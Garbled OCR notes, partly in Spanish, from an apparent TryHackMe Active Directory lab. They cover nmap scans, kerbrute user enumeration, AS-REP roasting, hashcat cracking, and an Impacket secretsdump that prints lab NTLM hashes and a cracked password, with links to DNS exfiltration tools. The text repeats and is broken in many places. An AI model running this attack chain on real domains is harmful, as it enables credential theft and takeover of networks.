- IP Spoofing: nmap -sS -Pn -F target.foo
	- Nmap lets you spoof your MAC address using --spoof-mac <Mac\_Address>.
- Fragment your packet with 16 bytes: nmap -sS -Pn -ff -F target.foo





# BLEACH.local : NETWORK RECON

- [https://documentation.sailpoint.com/connectors/iqservice/hel](https://documentation.sailpoint.com/connectors/iqservice/help/integrating_iqservice_admin/ports_used_with_ad.html) [p/integrating\\_iqservice\\_admin/ports\\_used\\_with\\_ad.html](https://documentation.sailpoint.com/connectors/iqservice/help/integrating_iqservice_admin/ports_used_with_ad.html)
- [https://book.hacktricks.xyz/generic-methodologies-and-resou](https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology) [rces/external-recon-methodology](https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology)

 $-($ kali $\circledast$ kali $)$ -[~]  $-$ \$ nmap  $-$ sV  $-$ sC 10.0.9.4 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-02 16:35 EDT Nmap scan report for 10.0.9.4 Host is up (0.00059s latency). Not shown: 982 filtered tcp ports (no-response) PORT STATE SERVICE VERSION open domain Simple DNS Plus  $53/top$ open http Microsoft IIS httpd 8.5  $80/$ tcp |\_http-server-header: Microsoft-IIS/8.5 http-methods: Potentially risky methods: TRACE | http-title: 403 - Prohibido: acceso denegado. open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-02 20:35:47Z) 88/tcp  $135/$ tcp Microsoft Windows RPC open msrpc  $120/ten$ anan nothing cen Microsoft Windows nothing can



### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

dig @DNS-SERVER domain.example.com # Test the configured DNS

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **dig @DNS-SERVER domain.example.com** # Test the configured DNS

- echo "addn-hosts=dnsmasq.hosts" > dnsmasq.conf dnsmasq.conf
- echo "127.0.0.1 domain.example.com" > dnsmasq.hosts
- sudo dnsmasq -C dnsmasq.conf --no-daemon

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **dig @DNS-SERVER domain.example.com** # Test the configured DNS

- echo "addn-hosts=dnsmasq.hosts" > dnsmasq.conf dnsmasq.conf
- echo "127.0.0.1 domain.example.com" > dnsmasq.hosts
- sudo dnsmasq -C dnsmasq.conf --no-daemon

\$ dig +short ns target.domain namerserver1.DNS.domain namerserver2.DNS.domain \$ dig axfr target.domain namerserver1.DNS.domain

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **dig @DNS-SERVER domain.example.com** # Test the configured DNS

- 1. echo "addn-hosts=dnsmasq.hosts" > dnsmasq.conf dnsmasq.conf
- 2. echo "127.0.0.1 domain.example.com" > dnsmasq.hosts
- 3. sudo dnsmasq -C dnsmasq.conf --no-daemon

#### <https://github.com/iphelix/dnschef>

\$ dig +short ns target.domain namerserver1.DNS.domain namerserver2.DNS.domain \$ dig axfr target.domain namerserver1.DNS.domain

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **dig @DNS-SERVER domain.example.com** # Test the configured DNS

- 1. echo "addn-hosts=dnsmasq.hosts" > dnsmasq.conf dnsmasq.conf
- 2. echo "127.0.0.1 domain.example.com" > dnsmasq.hosts
- 3. sudo dnsmasq -C dnsmasq.conf --no-daemon

### <https://github.com/iphelix/dnschef>

<https://github.com/IncideDigital/Mistica>

\$ dig +short ns target.domain namerserver1.DNS.domain namerserver2.DNS.domain \$ dig axfr target.domain namerserver1.DNS.domain

### **#NBT discovery : nbtscan -r 192.168.0.1/24 #Search in Domain**

This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network

### **dig @DNS-SERVER domain.example.com** # Test the configured DNS

- 1. echo "addn-hosts=dnsmasq.hosts" > dnsmasq.conf dnsmasq.conf
- 2. echo "127.0.0.1 domain.example.com" > dnsmasq.hosts
- 3. sudo dnsmasq -C dnsmasq.conf --no-daemon

<https://github.com/iphelix/dnschef>

<https://github.com/IncideDigital/Mistica>

<https://github.com/JoelGMSec/Invoke-DNSteal>

\$ dig +short ns target.domain namerserver1.DNS.domain namerserver2.DNS.domain \$ dig axfr target.domain namerserver1.DNS.domain

Basic Attacking AD Lab: <https://tryhackme.com/room/attacktivedirectory>



**nmap -F <ip>** 

### **nmap -F <ip>**

GIVILYO O CE GERCHART notvourdevice :: » nmap 10.10.64.249 Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-30 23:01 UTC Nmap scan report for 10.10.64.249 Host is up  $(0.052s$  latency). Not shown: 987 closed ports PORT STATE SERVICE  $53/tcp$ open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server

**nmap -sV -sC <ip>**

### **nmap -sV -sC <ip>**



### **nmap -sV -sC <ip> /etc/hosts**



### **nmap -sV -sC <ip> /etc/hosts**



#### #THM

10.10.230.172 spookysec.local notyourdevice  $:: ~ ~$ 

**STAR** 

**./kerbrute** 

<https://github.com/ropnop/kerbrute>
**./kerbrute userenum --dc spookysec.local -d spookysec.local users.txt** 

#### **./kerbrute userenum --dc spookysec.local -d spookysec.local users.txt**

[sudo] password for jomoza: notyourdevice :: Documentos/T00LS/RT-AD » ./kerbrute userenum -- dc spookyse  $\overline{1}$ / //\_/ \_ \/ \_\_\_/ \_\_ \/ \_\_\_/ / / / \_\_/ \_<br>/ //\_/ \_ \/ \_\_\_/ \_\_ \/ \_\_/ / / / \_\_/ \_<br>/ ,< / \_\_/ / / /\_/ / / / /\_/ / /\_/ \_\_/  $1 - - - - 1 - 1$ Version: v1.0.3 (9dad6e1) - 03/30/23 - Ronnie Flathers @ropnop  $2023/03/30$  23:53:45 > Using KDC(s): 2023/03/30 23:53:45 > spookysec.local:88 james@spookysec.local 2023/03/30 23:53:45 > [+] VALID USERNAME: [+] VALID USERNAME: svc-admin@spookysec.local 2023/03/30 23:53:46 > James@spookysec.local 2023/03/30 23:53:47 > [+] VALID USERNAME: robin@spookysec.local 2023/03/30 23:53:47 > [+] VALID USERNAME: 2023/03/30 23:53:51 > [+] VALID USERNAME: darkstar@spookysec.local administrator@spookysec.lo 2023/03/30 23:53:54 > [+] VALID USERNAME: [+] VALID USERNAME: backup@spookysec.local 2023/03/30 23:53:59 > paradox@spookysec.local 2023/03/30 23:54:01 > [+] VALID USERNAME:

<https://github.com/ropnop/kerbrute>

**AS-REP Roasting**

**AS-REP Roasting:** Cuentas de servicio con "DONT\_REQ\_PREAUTH"

**AS-REP Roasting:** Cuentas de servicio con "DONT\_REQ\_PREAUTH" **GetNPUsers.py -dc-ip spookysec.local --usersfile user.list -no-pass**

**AS-REP Roasting:** Cuentas de servicio con "DONT\_REQ\_PREAUTH"

**GetNPUsers.py -dc-ip spookysec.local --usersfile user.list -no-pass**

PowerView exemple: Get-DomainUser -PreauthNotRequired -verbose

#### **AS-REP Roasting:** Cuentas de servicio con "DONT\_REQ\_PREAUTH"

#### **GetNPUsers.py -dc-ip spookysec.local --usersfile user.list -no-pass**

#### PowerView exemple: Get-DomainUser -PreauthNotRequired -verbose

GetNPUsers.py -dc-ip spookysec.local --usersfile user.list -no-pass

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[\*] Getting TGT for svc-admin

\$krb5asrep\$23\$svc-admin@SPOOKYSEC.LOCAL:

127b8369a71c9487622c41b0f0ad4d36\$7803b4bd0043a72fa579e672bca47d0a65c87f805f086b5f1d2ff2ba2l bb7cb814cee8b1ba59c470ba0a2f98718a7e85313c0eb98e2ffbcf2cd42430592340eb23fc75e697a1b73c828c 018cb6f3a371235e2cf077ca9c4b19b11a7d1e313f6a8a3f1a4c34ea2732fe1874c9bcb1424d3ee496d328b6e5 8b3d3638ac2aa4054e0494149219dd4bc1252eb6681c0567060981c9513fce1d477f855117d4f17e8eb6de93c 5b5885600a50f2565c95da6ed33f82cc8f3f1fdb645ea22d16bd303c3b8490c3aa5cd45f54dc5ccbcf81c172972 notyour device  $:: \sim$  »

\$krb5asrep\$23\$svc-admin@SPOOKYSEC.LOCAL:

127b8369a71c9487622c41b0f0ad4d36\$7803b4bd0043a72fa579e672bca47d0a65c87f805f086b5f1d2ff2ba2 bb7cb814cee8b1ba59c470ba0a2f98718a7e85313c0eb98e2ffbcf2cd42430592340eb23fc75e697a1b73c828c 018cb6f3a371235e2cf077ca9c4b19b11a7d1e313f6a8a3f1a4c34ea2732fe1874c9bcb1424d3ee496d328b6e5 8b3d3638ac2aa4054e0494149219dd4bc1252eb6681c0567060981c9513fce1d477f855117d4f17e8eb6de93c 5b5885600a50f2565c95da6ed33f82cc8f3f1fdb645ea22d16bd303c3b8490c3aa5cd45f54dc5ccbcf81c172972

hashcat

[https://hashcat.net/wiki/doku.php?id=example\\_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes)

<https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/>

hashcat -a 0 -m 18200 hash.code pass.list --force

[https://hashcat.net/wiki/doku.php?id=example\\_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes)

<https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/>

hashcat -a 0 -m 18200 hash.code pass.list --force

https://hashcat.net/wiki/doku.php?id=example\_hashes

https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/

OpenCL Platform #1: The pocl project -------------------------------------

\* Device #1: pthread-11th Gen Intel(R) Core(TM) i7-1165G7 @ 2.80GHz, 40

Hashes: 1 digests: 1 unique digests. 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rd Rules: 1

Applicable optimizers:

- \* Zero-Byte
- \* Not-Iterated
- \* Single-Hash
- \* Single-Salt

Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256

ATTENTION! Pure (unoptimized) OpenCL kernels selected. This enables cracking passwords and salts > length 32 but for the price If you want to switch to optimized OpenCL kernels, append -0 to your co

Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled.

\* Device #1: build\_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat E=2 -D DGST\_R0=0 -D DGST\_R1=1 -D DGST\_R2=2 -D DGST\_R3=3 -D DGST\_ELEM=4 \* Device #1: Kernel m18200\_a0-pure.63675575.kernel not found in cache! Dictionary cache built:

- \* Filename..: pass.list
- \* Passwords.: 70188
- \* Bytes.....: 569236
- \* Keyspace..: 70188
- \* Runtime...: 0 secs

\$krb5asrep\$23\$svc-admin@SPOOKYSEC.LOCAL:9c19b6cd6e5f1ec81aba24165eb7026 88d2672316b9249875b7db9a4b779ae67921ad8eb46ff702d14dc3d4e07d8cbe938afe6 2801e243461aed57618a0bdb4eadef9e7f1b8c45e761f1e235222a20a903b4c3c5c0f15 b16d8c41cc5422b8532c4a8b45cb1389fd3d4c133:management2005

hashcat -a 0 -m 18200 hash.code pass.list --force

PASSWORD: management2005

https://hashcat.net/wiki/doku.php?id=example\_hashes

https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/

OpenCL Platform #1: The pocl project -------------------------------------

\* Device #1: pthread-11th Gen Intel(R) Core(TM) i7-1165G7 @ 2.80GHz, 40

Hashes: 1 digests: 1 unique digests. 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rd Rules: 1

Applicable optimizers:

- \* Zero-Byte
- \* Not-Iterated
- \* Single-Hash
- \* Single-Salt

Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256

ATTENTION! Pure (unoptimized) OpenCL kernels selected. This enables cracking passwords and salts > length 32 but for the price If you want to switch to optimized OpenCL kernels, append -0 to your co

Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled.

\* Device #1: build\_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat E=2 -D DGST\_R0=0 -D DGST\_R1=1 -D DGST\_R2=2 -D DGST\_R3=3 -D DGST\_ELEM=4 \* Device #1: Kernel m18200\_a0-pure.63675575.kernel not found in cache! Dictionary cache built:

- \* Filename..: pass.list
- \* Passwords.: 70188
- \* Bytes.....: 569236
- \* Keyspace..: 70188
- \* Runtime...: 0 secs

\$krb5asrep\$23\$svc-admin@SPOOKYSEC.LOCAL:9c19b6cd6e5f1ec81aba24165eb7026 88d2672316b9249875b7db9a4b779ae67921ad8eb46ff702d14dc3d4e07d8cbe938afe6 2801e243461aed57618a0bdb4eadef9e7f1b8c45e761f1e235222a20a903b4c3c5c0f15 b16d8c41cc5422b8532c4a8b45cb1389fd3d4c133:management2005





**YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw backup@spookysec.local:backup2517860** 

Impacket's secretsdump.py will perform various techniques to dump secrets from the remote machine without executing any agent. Techniques include reading SAM and LSA secrets from registries, dumping NTLM hashes, plaintext credentials, and kerberos keys, and dumping NTDS.

notyourdevice :: Documentos/T00LS/RT-AD » secretsdump.pv -dc-ip spookysec.local backup:backup2517860@spookysec.local Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc\_s\_access\_denied I\*1 Dumping Domain Credentials (domain\uid:rid:1mhash:nthash) [\*] Using the DRSUAPI method to get NTDS.DIT secrets .<br>Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc::: Guest: 501:aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:: krbtat:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:: spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4::: spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4::: spookysec.local\iames:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:: spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:: spookvsec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b::: spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7::: ::: pookysec.local\0ri:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00aa8745433d62a spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:: spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:: spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:: spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:: spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc::: ATTACKTIVEDIREC\$:1000:aad3b435b51404eeaad3b435b51404ee:e004a6aeb87ac5923b1e56649dd3da5f::: [\*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48 